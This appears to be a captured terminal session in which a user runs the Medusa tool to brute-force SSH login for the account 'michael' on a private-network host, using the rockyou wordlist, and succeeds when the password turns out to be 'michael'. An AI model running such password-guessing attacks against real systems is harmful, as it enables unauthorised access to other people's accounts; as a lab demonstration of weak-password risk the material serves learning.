 tomas@ubuntu: ~
File Edit View Search Terminal Help
the entire username before proceeding.
-f : Stop scanning host after first valid username/password found.
-F : Stop audit after first valid username/password found on any host.
-b : Suppress startup banner
-q : Display module's usage information
-v [NUM] : Verbose level [0 - 6 (more)]
-w [NUM] : Error debug level [0 - 10 (more)]
-V : Display version
-Z [TEXT] : Resume scan based on map of previous scan
tomas@ubuntu:~$ medusa -h 192.168.0.108 -u michael -p /home/tomas/Desktop/rockyou.txt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
You must specify a module to execute using -M MODULE_NAME
tomas@ubuntu:~$ medusa -h 192.168.0.108 -u michael -p /home/tomas/Desktop/rockyou.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: /home/tomas/Desktop/rockyou.txt (1 of 1 complete)
tomas@ubuntu:~$ medusa -h 192.168.0.108 -u michael -P /home/tomas/Desktop/rockyou.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: 123456 (1 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: 12345 (2 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: 123456789 (3 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: password (4 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: iloveyou (5 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: princess (6 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: 1234567 (7 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: rockyou (8 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: 12345678 (9 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: abc123 (10 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: nicole (11 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: daniel (12 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: babygirl (13 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: monkey (14 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: lovely (15 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: jessica (16 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: 654321 (17 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.108 (1 of 1, 0 complete) User: michael (1 of 1, 0 complete) Password: michael (18 of 14344391 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.0.108 User: michael Password: michael [SUCCESS]
tomas@ubuntu:~$